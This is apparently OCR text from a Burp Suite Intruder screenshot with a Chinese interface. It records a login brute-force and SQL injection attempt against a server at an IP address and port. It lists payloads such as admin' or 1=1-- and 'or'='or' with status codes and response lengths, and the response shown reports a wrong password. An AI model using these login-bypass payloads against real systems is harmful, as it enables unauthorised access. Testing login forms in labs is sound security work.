 攻击 保存 列 11. Intruder attack of http://120.27.61.239:10001 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 payload 状态 错误 超时 长度 注释
11 ceshi 200 5129
1 admin 200 5135
4 admin' or 1=1-- 200 5135
10 root 200 5135
2 admin'-- 200 5135
5 'or 1=1-- 200 5135
8 admin'or''=' 200 5135
9 user 200 5135
3 admin' or ''=''-- 200 5135
0 200 5135
21 'or'='or' 200 5135
请求 响应
美化 Raw Hex 页面渲染 \n
密码错误
TIPS:
UserName
5786 of 10125